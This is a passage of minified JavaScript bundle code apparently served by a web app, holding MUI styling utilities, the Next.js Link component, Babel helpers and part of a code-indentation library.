L=(0,n.Z)({prop:"fontFamily",themeKey:"typography"}),B=(0,n.Z)({prop:"fontSize",themeKey:"typography"}),N=(0,n.Z)({prop:"fontStyle",themeKey:"typography"}),W=(0,n.Z)({prop:"fontWeight",themeKey:"typography"}),F=(0,n.Z)({prop:"letterSpacing"}),G=(0,n.Z)({prop:"textTransform"}),H=(0,n.Z)({prop:"lineHeight"}),K=(0,n.Z)({prop:"textAlign"});var D=i((0,n.Z)({prop:"typography",cssProperty:!1,themeKey:"typography"}),L,B,N,W,F,H,K,G);const U={borders:Z.filterProps,display:k.filterProps,flexbox:x.filterProps,grid:A.filterProps,positions:P.filterProps,palette:$.filterProps,shadows:C.filterProps,sizing:I.filterProps,spacing:a.ZP.filterProps,typography:D.filterProps},V={borders:Z,display:k,flexbox:x,grid:A,positions:P,palette:$,shadows:C,sizing:I,spacing:a.ZP,typography:D},q=Object.keys(U).reduce(((e,t)=>(U[t].forEach((r=>{e[r]=V[t]})),e)),{})},47730:function(e,t,r){"use strict";var n=r(4953);t.Z=function(e,t){return t?(0,n.Z)(e,t,{clone:!1}):e}},62605:function(e,t,r){"use strict";r.d(t,{hB:function(){return h},eI:function(){return d},ZP:function(){return k},NA:function(){return m}});var n=r(95408),o=r(54844),i=r(47730);const a={m:"margin",p:"padding"},s={t:"Top",r:"Right",b:"Bottom",l:"Left",x:["Left","Right"],y:["Top","Bottom"]},c={marginX:"mx",marginY:"my",paddingX:"px",paddingY:"py"},u=function(e){const t={};return r=>(void 0===t[r]&&(t[r]=e(r)),t[r])}((e=>{if(e.length>2){if(!c[e])return[e];e=c[e]}const[t,r]=e.split(""),n=a[t],o=s[r]||"";return Array.isArray(o)?o.map((e=>n+e)):[n+o]})),l=["m","mt","mr","mb","ml","mx","my","margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","marginInline","marginInlineStart","marginInlineEnd","marginBlock","marginBlockStart","marginBlockEnd"],f=["p","pt","pr","pb","pl","px","py","padding","paddingTop","paddingRight","paddingBottom","paddingLeft","paddingX","paddingY","paddingInline","paddingInlineStart","paddingInlineEnd","paddingBlock","paddingBlockStart","paddingBlockEnd"],p=[...l,...f];function d(e,t,r,n){var i;const a=null!=(i=(0,o.D)(e,t,!1))?i:r;return"number"===typeof a?e=>"string"===typeof e?e:a*e:Array.isArray(a)?e=>"string"===typeof e?e:a[e]:"function"===typeof a?a:()=>{}}function h(e){return d(e,"spacing",8)}function m(e,t){if("string"===typeof t||null==t)return t;const r=e(Math.abs(t));return t>=0?r:"number"===typeof r?-r:`-${r}`}function g(e,t,r,o){if(-1===t.indexOf(r))return null;const i=function(e,t){return r=>e.reduce(((e,n)=>(e[n]=m(t,r),e)),{})}(u(r),o),a=e[r];return(0,n.k9)(e,a,i)}function y(e,t){const r=h(e.theme);return Object.keys(e).map((n=>g(e,t,n,r))).reduce(i.Z,{})}function b(e){return y(e,l)}function v(e){return y(e,f)}function Z(e){return y(e,p)}b.propTypes={},b.filterProps=l,v.propTypes={},v.filterProps=f,Z.propTypes={},Z.filterProps=p;var k=Z},54844:function(e,t,r){"use strict";r.d(t,{D:function(){return i}});var n=r(14142),o=r(95408);function i(e,t,r=!0){if(!t||"string"!==typeof t)return null;if(e&&e.vars&&r){const r=`vars.${t}`.split(".").reduce(((e,t)=>e&&e[t]?e[t]:null),e);if(null!=r)return r}return t.split(".").reduce(((e,t)=>e&&null!=e[t]?e[t]:null),e)}function a(e,t,r,n=r){let o;return o="function"===typeof e?e(r):Array.isArray(e)?e[r]||n:i(e,r)||n,t&&(o=t(o)),o}t.Z=function(e){const{prop:t,cssProperty:r=e.prop,themeKey:s,transform:c}=e,u=e=>{if(null==e[t])return null;const u=e[t],l=i(e.theme,s)||{};return(0,o.k9)(e,u,(e=>{let o=a(l,c,e);return e===o&&"string"===typeof e&&(o=a(l,c,`${t}${"default"===e?"":(0,n.Z)(e)}`,e)),!1===r?o:{[r]:o}}))};return u.propTypes={},u.filterProps=[t],u}},86523:function(e,t,r){"use strict";var n=r(47730),o=r(86977),i=r(95408);const a=function(e=o.G$){const t=Object.keys(e).reduce(((t,r)=>(e[r].filterProps.forEach((n=>{t[n]=e[r]})),t)),{});function r(e,r,n){const o={[e]:r,theme:n},i=t[e];return i?i(o):{[e]:r}}return function e(o){const{sx:a,theme:s={}}=o||{};if(!a)return null;function c(o){let a=o;if("function"===typeof o)a=o(s);else if("object"!==typeof o)return o;if(!a)return null;const c=(0,i.W8)(s.breakpoints),u=Object.keys(c);let l=c;return Object.keys(a).forEach((o=>{const c=(u=a[o],f=s,"function"===typeof u?u(f):u);var u,f;if(null!==c&&void 0!==c)if("object"===typeof c)if(t[o])l=(0,n.Z)(l,r(o,c,s));else{const t=(0,i.k9)({theme:s},c,(e=>({[o]:e})));!function(...e){const t=e.reduce(((e,t)=>e.concat(Object.keys(t))),[]),r=new Set(t);return e.every((e=>r.size===Object.keys(e).length))}(t,c)?l=(0,n.Z)(l,t):l[o]=e({sx:c,theme:s})}else l=(0,n.Z)(l,r(o,c,s))})),(0,i.L7)(u,l)}return Array.isArray(a)?a.map(c):c(a)}}();a.filterProps=["sx"],t.Z=a},96682:function(e,t,r){"use strict";var n=r(22161),o=r(34168);const i=(0,n.Z)();t.Z=function(e=i){return(0,o.Z)(e)}},20539:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(35971);function o(e){const{theme:t,name:r,props:o}=e;return t&&t.components&&t.components[r]&&t.components[r].defaultProps?(0,n.Z)(t.components[r].defaultProps,o):o}},29628:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(20539),o=r(96682);function i({props:e,name:t,defaultTheme:r}){const i=(0,o.Z)(r);return(0,n.Z)({theme:i,name:t,props:e})}},34168:function(e,t,r){"use strict";var n=r(56760);t.Z=function(e=null){const t=(0,n.Z)();return t&&(r=t,0!==Object.keys(r).length)?t:e;var r}},37078:function(e,t){"use strict";const r=e=>e,n=(()=>{let e=r;return{configure(t){e=t},generate:t=>e(t),reset(){e=r}}})();t.Z=n},14142:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(56535);function o(e){if("string"!==typeof e)throw new Error((0,n.Z)(7));return e.charAt(0).toUpperCase()+e.slice(1)}},94780:function(e,t,r){"use strict";function n(e,t,r){const n={};return Object.keys(e).forEach((o=>{n[o]=e[o].reduce(((e,n)=>{if(n){const o=t(n);""!==o&&e.push(o),r&&r[n]&&e.push(r[n])}return e}),[]).join(" ")})),n}r.d(t,{Z:function(){return n}})},4953:function(e,t,r){"use strict";r.d(t,{P:function(){return i},Z:function(){return s}});var n=r(87462),o=r(67294);function i(e){if("object"!==typeof e||null===e)return!1;const t=Object.getPrototypeOf(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)}function a(e){if(o.isValidElement(e)||!i(e))return e;const t={};return Object.keys(e).forEach((r=>{t[r]=a(e[r])})),t}function s(e,t,r={clone:!0}){const c=r.clone?(0,n.Z)({},e):e;return i(e)&&i(t)&&Object.keys(t).forEach((n=>{o.isValidElement(t[n])?c[n]=t[n]:i(t[n])&&Object.prototype.hasOwnProperty.call(e,n)&&i(e[n])?c[n]=s(e[n],t[n],r):r.clone?c[n]=i(t[n])?a(t[n]):t[n]:c[n]=t[n]})),c}},56535:function(e,t,r){"use strict";function n(e){let t="https://mui.com/production-error/?code="+e;for(let r=1;r<arguments.length;r+=1)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified MUI error #"+e+"; visit "+t+" for the full message."}r.d(t,{Z:function(){return n}})},34867:function(e,t,r){"use strict";r.d(t,{ZP:function(){return i}});var n=r(37078);const o={active:"active",checked:"checked",completed:"completed",disabled:"disabled",error:"error",expanded:"expanded",focused:"focused",focusVisible:"focusVisible",open:"open",readOnly:"readOnly",required:"required",selected:"selected"};function i(e,t,r="Mui"){const i=o[t];return i?`${r}-${i}`:`${n.Z.generate(e)}-${t}`}},1588:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(34867);function o(e,t,r="Mui"){const o={};return t.forEach((t=>{o[t]=(0,n.ZP)(e,t,r)})),o}},35971:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(87462);function o(e,t){const r=(0,n.Z)({},t);return Object.keys(e).forEach((i=>{if(i.toString().match(/^(components|slots)$/))r[i]=(0,n.Z)({},e[i],r[i]);else if(i.toString().match(/^(componentsProps|slotProps)$/)){const a=e[i]||{},s=t[i];r[i]={},s&&Object.keys(s)?a&&Object.keys(a)?(r[i]=(0,n.Z)({},s),Object.keys(a).forEach((e=>{r[i][e]=o(a[e],s[e])}))):r[i]=s:r[i]=a}else void 0===r[i]&&(r[i]=e[i])})),r}},86010:function(e,t,r){"use strict";function n(e){var t,r,o="";if("string"===typeof e||"number"===typeof e)o+=e;else if("object"===typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(r=n(e[t]))&&(o&&(o+=" "),o+=r);else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}function o(){for(var e,t,r=0,o="";r<arguments.length;)(e=arguments[r++])&&(t=n(e))&&(o&&(o+=" "),o+=t);return o}r.d(t,{Z:function(){return o}})},92167:function(e,t,r){"use strict";var n=r(53848);t.default=void 0;var o,i=(o=r(67294))&&o.__esModule?o:{default:o},a=r(21063),s=r(34651),c=r(7426);var u={};function l(e,t,r,n){if(e&&a.isLocalURL(t)){e.prefetch(t,r,n).catch((function(e){0}));var o=n&&"undefined"!==typeof n.locale?n.locale:e&&e.locale;u[t+"%"+r+(o?"%"+o:"")]=!0}}var f=function(e){var t,r=!1!==e.prefetch,o=s.useRouter(),f=i.default.useMemo((function(){var t=a.resolveHref(o,e.href,!0),r=n(t,2),i=r[0],s=r[1];return{href:i,as:e.as?a.resolveHref(o,e.as):s||i}}),[o,e.href,e.as]),p=f.href,d=f.as,h=e.children,m=e.replace,g=e.shallow,y=e.scroll,b=e.locale;"string"===typeof h&&(h=i.default.createElement("a",null,h));var v=(t=i.default.Children.only(h))&&"object"===typeof t&&t.ref,Z=c.useIntersection({rootMargin:"200px"}),k=n(Z,2),x=k[0],w=k[1],S=i.default.useCallback((function(e){x(e),v&&("function"===typeof v?v(e):"object"===typeof v&&(v.current=e))}),[v,x]);i.default.useEffect((function(){var e=w&&r&&a.isLocalURL(p),t="undefined"!==typeof b?b:o&&o.locale,n=u[p+"%"+d+(t?"%"+t:"")];e&&!n&&l(o,p,d,{locale:t})}),[d,p,w,b,r,o]);var O={ref:S,onClick:function(e){t.props&&"function"===typeof t.props.onClick&&t.props.onClick(e),e.defaultPrevented||function(e,t,r,n,o,i,s,c){("A"!==e.currentTarget.nodeName||!function(e){var t=e.currentTarget.target;return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)&&a.isLocalURL(r))&&(e.preventDefault(),null==s&&n.indexOf("#")>=0&&(s=!1),t[o?"replace":"push"](r,n,{shallow:i,locale:c,scroll:s}))}(e,o,p,d,m,g,y,b)},onMouseEnter:function(e){a.isLocalURL(p)&&(t.props&&"function"===typeof t.props.onMouseEnter&&t.props.onMouseEnter(e),l(o,p,d,{priority:!0}))}};if(e.passHref||"a"===t.type&&!("href"in t.props)){var A="undefined"!==typeof b?b:o&&o.locale,P=o&&o.isLocaleDomain&&a.getDomainLocale(d,A,o&&o.locales,o&&o.domainLocales);O.href=P||a.addBasePath(a.addLocale(d,A,o&&o.defaultLocale))}return i.default.cloneElement(t,O)};t.default=f},7426:function(e,t,r){"use strict";var n=r(53848);Object.defineProperty(t,"__esModule",{value:!0}),t.useIntersection=function(e){var t=e.rootMargin,r=e.disabled||!a,c=o.useRef(),u=o.useState(!1),l=n(u,2),f=l[0],p=l[1],d=o.useCallback((function(e){c.current&&(c.current(),c.current=void 0),r||f||e&&e.tagName&&(c.current=function(e,t,r){var n=function(e){var t=e.rootMargin||"",r=s.get(t);if(r)return r;var n=new Map,o=new IntersectionObserver((function(e){e.forEach((function(e){var t=n.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)}))}),e);return s.set(t,r={id:t,observer:o,elements:n}),r}(r),o=n.id,i=n.observer,a=n.elements;return a.set(e,t),i.observe(e),function(){a.delete(e),i.unobserve(e),0===a.size&&(i.disconnect(),s.delete(o))}}(e,(function(e){return e&&p(e)}),{rootMargin:t}))}),[r,t,f]);return o.useEffect((function(){if(!a&&!f){var e=i.requestIdleCallback((function(){return p(!0)}));return function(){return i.cancelIdleCallback(e)}}}),[f]),[d,f]};var o=r(67294),i=r(73447),a="undefined"!==typeof IntersectionObserver;var s=new Map},41664:function(e,t,r){e.exports=r(92167)},87462:function(e,t,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}r.d(t,{Z:function(){return n}})},63366:function(e,t,r){"use strict";function n(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}r.d(t,{Z:function(){return n}})},14695:function(e,t,r){"use strict";function n(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}r.d(t,{Z:function(){return n}})},68216:function(e,t,r){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,{Z:function(){return n}})},25997:function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}r.d(t,{Z:function(){return o}})},92953:function(e,t,r){"use strict";function n(e){return(n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,{Z:function(){return n}})},91077:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(36129);function o(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&(0,n.Z)(e,t)}},30268:function(e,t,r){"use strict";function n(e){return(n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}r.d(t,{Z:function(){return i}});var o=r(14695);function i(e,t){if(t&&("object"===n(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(e)}},36129:function(e,t,r){"use strict";function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}r.d(t,{Z:function(){return n}})}}]);
//# sourceMappingURL=2766-651bae015638f5714ec1.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/commons-0c4b5b9fdb758741c93a.js
body_size: 76784
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9351],{62026:function(e,t,n){"use strict";var o=n(82066),a=n(85893);t.Z=(0,o.Z)((0,a.jsx)("path",{d:"M9 16.17 4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"}),"Check")},91680:function(e,t,n){"use strict";var o=n(82066),a=n(85893);t.Z=(0,o.Z)((0,a.jsx)("path",{d:"m12 8-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z"}),"ExpandLess")},75650:function(e,t,n){"use strict";var o=n(82066),a=n(85893);t.Z=(0,o.Z)((0,a.jsx)("path",{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"}),"ExpandMore")},63931:function(e,t,n){"use strict";var o=n(63366),a=n(87462),r=n(67294),s=n(86010),i=n(94780),l=n(41796),c=n(90948),u=n(71657),p=n(59773),d=n(55771),m=n(58974),g=n(51705),h=n(35097),f=n(84592),y=n(26336),_=n(42429),b=n(85893);const v=["autoFocus","component","dense","divider","disableGutters","focusVisibleClassName","role","tabIndex"],k=(0,c.ZP)(d.Z,{shouldForwardProp:e=>(0,c.FO)(e)||"classes"===e,name:"MuiMenuItem",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.dense&&t.dense,n.divider&&t.divider,!n.disableGutters&&t.gutters]}})((({theme:e,ownerState:t})=>(0,a.Z)({},e.typography.body1,{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minHeight:48,paddingTop:6,paddingBottom:6,boxSizing:"border-box",whiteSpace:"nowrap"},!t.disableGutters&&{paddingLeft:16,paddingRight:16},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},{"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${_.Z.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,l.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${_.Z.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,l.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${_.Z.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,l.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,l.Fq)(e.palette.primary.main,e.palette.action.selectedOpacity)}},[`&.${_.Z.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${_.Z.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity},[`& + .${h.Z.root}`]:{marginTop:e.spacing(1),marginBottom:e.spacing(1)},[`& + .${h.Z.inset}`]:{marginLeft:52},[`& .${y.Z.root}`]:{marginTop:0,marginBottom:0},[`& .${y.Z.inset}`]:{paddingLeft:36},[`& .${f.Z.root}`]:{minWidth:36}},!t.dense&&{[e.breakpoints.up("sm")]:{minHeight:"auto"}},t.dense&&(0,a.Z)({minHeight:32,paddingTop:4,paddingBottom:4},e.typography.body2,{[`& .${f.Z.root} svg`]:{fontSize:"1.25rem"}})))),w=r.forwardRef((function(e,t){const n=(0,u.Z)({props:e,name:"MuiMenuItem"}),{autoFocus:l=!1,component:c="li",dense:d=!1,divider:h=!1,disableGutters:f=!1,focusVisibleClassName:y,role:w="menuitem",tabIndex:x}=n,A=(0,o.Z)(n,v),S=r.useContext(p.Z),z={dense:d||S.dense||!1,disableGutters:f},P=r.useRef(null);(0,m.Z)((()=>{l&&P.current&&P.current.focus()}),[l]);const C=(0,a.Z)({},n,{dense:z.dense,divider:h,disableGutters:f}),E=(e=>{const{disabled:t,dense:n,divider:o,disableGutters:r,selected:s,classes:l}=e,c={root:["root",n&&"dense",t&&"disabled",!r&&"gutters",o&&"divider",s&&"selected"]},u=(0,i.Z)(c,_.K,l);return(0,a.Z)({},l,u)})(n),I=(0,g.Z)(P,t);let T;return n.disabled||(T=void 0!==x?x:-1),(0,b.jsx)(p.Z.Provider,{value:z,children:(0,b.jsx)(k,(0,a.Z)({ref:I,role:w,tabIndex:T,component:c,focusVisibleClassName:(0,s.Z)(E.focusVisible,y)},A,{ownerState:C,classes:E}))})}));t.Z=w},42429:function(e,t,n){"use strict";n.d(t,{K:function(){return a}});var o=n(34867);function a(e){return(0,o.ZP)("MuiMenuItem",e)}const r=(0,n(1588).Z)("MuiMenuItem",["root","focusVisible","dense","disabled","divider","gutters","selected"]);t.Z=r},30932:function(e){"use strict";e.exports=function(e,t){var n,o=String(e),a=0;if("string"!==typeof t)throw new Error("Expected character");n=o.indexOf(t);for(;-1!==n;)a++,n=o.indexOf(t,n+t.length);return a}},63150:function(e){"use strict";e.exports=e=>{if("string"!==typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}},94470:function(e){"use strict";var t=Object.prototype.hasOwnProperty,n=Object.prototype.toString,o=Object.defineProperty,a=Object.getOwnPropertyDescriptor,r=function(e){return"function"===typeof Array.isArray?Array.isArray(e):"[object Array]"===n.call(e)},s=function(e){if(!e||"[object Object]"!==n.call(e))return!1;var o,a=t.call(e,"constructor"),r=e.constructor&&e.constructor.prototype&&t.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!a&&!r)return!1;for(o in e);return"undefined"===typeof o||t.call(e,o)},i=function(e,t){o&&"__proto__"===t.name?o(e,t.name,{enumerable:!0,configurable:!0,value:t.newValue,writable:!0}):e[t.name]=t.newValue},l=function(e,n){if("__proto__"===n){if(!t.call(e,n))return;if(a)return a(e,n).value}return e[n]};e.exports=function e(){var t,n,o,a,c,u,p=arguments[0],d=1,m=arguments.length,g=!1;for("boolean"===typeof p&&(g=p,p=arguments[1]||{},d=2),(null==p||"object"!==typeof p&&"function"!==typeof p)&&(p={});d<m;++d)if(null!=(t=arguments[d]))for(n in t)o=l(p,n),p!==(a=l(t,n))&&(g&&a&&(s(a)||(c=r(a)))?(c?(c=!1,u=o&&r(o)?o:[]):u=o&&s(o)?o:{},i(p,{name:n,newValue:e(g,u,a)})):"undefined"!==typeof a&&i(p,{name:n,newValue:a}));return p}},85476:function(e,t){var n,o,a;o=[],void 0===(a="function"===typeof(n=function(){return function(e){var t={};function n(e,t){var n,o=[];for(n=0;n<e.length;n++)o.push(t(e[n],n,e));return o}function o(e,t){var n,o;for(n=0;n<e.length;n++)if(o=t(e[n],n,e))return o;return!1}function a(e,n,o){if(t[e])return t[e];var a=[];t[e]=a,o=o||"";for(var r=0;r<n.length;r++)-1!==n[r].$languages.indexOf(e.toLowerCase())&&-1===o.indexOf(n[r].$name)&&a.push(n[r]);return a}String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")});var r=/\r*\n/,s=["tag","void-tags","html-tag"],i=[{$languages:"js html",$name:"comment",$startPatterns:[/\<\!\-\-/],$endPatterns:[/\-\-\>/],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"html",$name:"doctype",$startPatterns:[/\<\!doctype html>/i],$endPatterns:[r],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"js html",$name:"void-tags",$startPatterns:[/\<(area|base|br|col|command|embed|hr|img|input|keygen|link|menuitem|meta|param|source|track|wbr)/i],$endPatterns:[/>/],$indent:!0,$consumeEndMatch:!0},{$languages:"html",$name:"mode switch js",$startPatterns:[function(e){var t=/<\/script>/i,n=/<script[\s>].*/i.exec(e),o=t.exec(e);return n&&(!o||o.index<n.index)?{matchIndex:n.index,length:n[0].length}:null}],$endPatterns:[/<\/script>/i],$switchRules:"js",$consumeEndMatch:!0,$indent:!0,$newScope:!0},{$languages:"html",$name:"mode switch css",$startPatterns:[function(e){var t=/<\/style>/i,n=/<style[\s>].*/i.exec(e),o=t.exec(e);return n&&(!o||o.index<n.index)?{matchIndex:n.index,length:n[0].length}:null}],$endPatterns:[/<\/style>/i],$switchRules:"css",$consumeEndMatch:!0,$indent:!0,$newScope:!0},{$languages:"html",$name:"html-tag",$startPatterns:[/<html[^A-Za-z0-9]/i],$endPatterns:[/<\/html>/i],$consumeEndMatch:!0},{$languages:"js html",$name:"tag",$startPatterns:[function(e,t,n){var o=/<([A-Za-z][A-Za-z0-9\-\.]*)/,a=e.match(o);return a?(n.openingTag=a[1],{matchIndex:a.index,length:a[0].length}):null}],$endPatterns:[function(e,t,n){var o=new RegExp("</"+n.openingTag+">|\\s/>","i"),a=e.match(o);return a?{matchIndex:a.index,length:a[0].length}:null}],$indent:!0,$consumeEndMatch:!0},{$languages:"js",$name:"line-comment",$startPatterns:[/\/\//],$endPatterns:[r],$ignoreRules:!0},{$languages:"js css",$name:"block-comment",$startPatterns:[/\/\*/],$endPatterns:[/\*\//],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"js",$name:"regex",$startPatterns:[function(e,t){var n=/[(,=:[!&|?{};][\s]*\/[^/]|^[\s]*\/[^/]/,o=e.search(n);if(-1!=o){o=e.indexOf("/",o);var a=e.substring(o+1),r=f(a,t.$endPatterns,t);if(-1!=r.matchIndex){a=a.substring(0,r.matchIndex);try{return new RegExp(a),{matchIndex:o,length:1}}catch(s){return null}}}return null}],$endPatterns:[function(e){for(var t=0,n=e.indexOf("/");-1!=n;)try{new RegExp(e.substring(0,n));break}catch(o){t=(n=e.indexOf("/",t))+1}return-1===n?null:{matchIndex:n,length:1}}],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"js html",$name:"quotes",$excludeIf:s,$startPatterns:[/"/],$endPatterns:[/"/,r],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"js html",$name:"quotes",$excludeIf:s,$startPatterns:[/'/],$endPatterns:[/'/,r],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"js css",$name:"string",$startPatterns:[/(''|""|``)/],$endPatterns:[/./,r]},{$languages:"js css",$name:"string",$startPatterns:[/\"(?=[^"])/],$endPatterns:[/[^\\]\"/,r],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"js css",$name:"string",$startPatterns:[/\'(?=[^'])/],$endPatterns:[/[^\\]\'/,r],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"js css",$name:"string",$startPatterns:[/\`(?=[^`])/],$endPatterns:[/[^\\]\`/],$ignoreRules:!0,$consumeEndMatch:!0},{$languages:"js",$name:"if",$startPatterns:[/^if\s*(?=\()/,/[\s]+if\s*(?=\()/],$endPatterns:[/else[\s]+/,h,/[{;]/],$indent:!0},{$languages:"js",$name:"for|while",$startPatterns:[/^(for|while)\s*(?=\()/],$endPatterns:[h,/[{;]/],$indent:!0},{$languages:"js",$name:"else",$startPatterns:[/else[\s]+/],$endPatterns:[/if[^\w$]/,h,/[{;]/],$indent:!0},{$languages:"js css",$name:"bracket",$startPatterns:[/\(\s*(var|let|const)?\s*/],$endPatterns:[/\)/],$indent:!0,$consumeEndMatch:!0,$newScope:!0},{$languages:"js",$name:"dot-chain",$startPatterns:[/^\.[A-Za-z$_]/],$endPatterns:[/[\.;]/,r],$indent:!0,$matchBeginning:!0,$lineOffset:-1},{$languages:"js",$name:"dot-chain",$startPatterns:[/\.\s*\r*\n/],$endPatterns:[/[\.;})\]]/,/[^\s]\s*\r*\n/],$indent:!0},{$languages:"js css",$name:"array",$startPatterns:[/\[/],$endPatterns:[/\]/],$indent:!0,$consumeEndMatch:!0,$newScope:!0},{$languages:"js css",$name:"block",$startPatterns:[/\{/],$endPatterns:[/\}/],$indent:!0,$consumeEndMatch:!0,$newScope:!0},{$languages:"js",$name:"var/let/const",$startPatterns:[/(var|let|const)[\s]*\r*\n/],$endPatterns:[h],$indent:!0,$endPatternIndent:!0},{$languages:"js",$name:"var/let/const",$startPatterns:[/(var|let|const)\s+(?=[\w$])/],$endPatterns:[/[,;=]/,h],$indent:!0},{$languages:"js",$name:"var/let/const",$lastRule:["var/let/const","="],$startPatterns:[/,[\s]*\r*\n/],$endPatterns:[/[,;]/,h],$indent:!0,callback:g},{$languages:"js",$name:"var/let/const",$lastRule:["var/let/const","="],$startPatterns:[/^,/],$endPatterns:[/[,;]/,h],$matchBeginning:!0,$indent:!0,$lineOffset:-1,callback:g},{$languages:"js",$name:"equality",$startPatterns:[/[=<>!]=(=)?/],$endPatterns:[/./]},{$languages:"js",$name:"=",$excludeIf:s,$startPatterns:[/=/],$endPatterns:[/[,;\)\]}]/,r]},{$languages:"js",$name:"?:",$startPatterns:[/\?/],$endPatterns:[/[:;]/],$endPatternIndent:!0,$indent:!0},{$languages:"js",$name:"case",$startPatterns:[/^(case|default)[\s:]/],$endPatterns:[/break[\s;\r\n]/,/^return[\s;\r\n]/,/^case[\s]+/,/^default[\s:]/,/}/],$endPatternIndent:function(e){return e.endPatternIndex<=1},$indent:!0,$newScope:!0},{$languages:"js",$name:"semicolon",$startPatterns:[/;/],$endPatterns:[/./]}];return{css:function(e,t){return l(e,a("css",i),t)},js:function(e,t){return l(e,a("js",i),t)},ts:function(e,t){return l(e,a("js",i),t)},html:function(e,t){return l(e,t&&t.indentHtmlTag?a("html",i,"html-tag"):a("html",i),t)}};function l(e,t,r){e=e||"";var s,l,g,h,y=r&&null!=r.tabString?r.tabString:"\t",_=e.split(/[\r]?\n/gi),b=_.length,v=u(b),k=u(b),w=c(b),x=[],A=[null],S=0,z=0,P=null;for(r&&(r.debug={buffers:{ignore:v,indent:k,dedent:w,active:x}});S<b;){if(g=m(_[S].trim())+"\r\n",h=x[x.length-1],l=N(g,P||t,z),x.length)if(-1===(s=j(g,h,z,l)).matchIndex){if(h.rule.$ignoreRules){v[S]=1,S++,z=0;continue}}else if(h.rule.$ignoreRules||-1===l.matchIndex||s.matchIndex<=l.matchIndex){B(),z=s.cursor;continue}-1!==l.matchIndex?M(l):(S++,z=0)}var 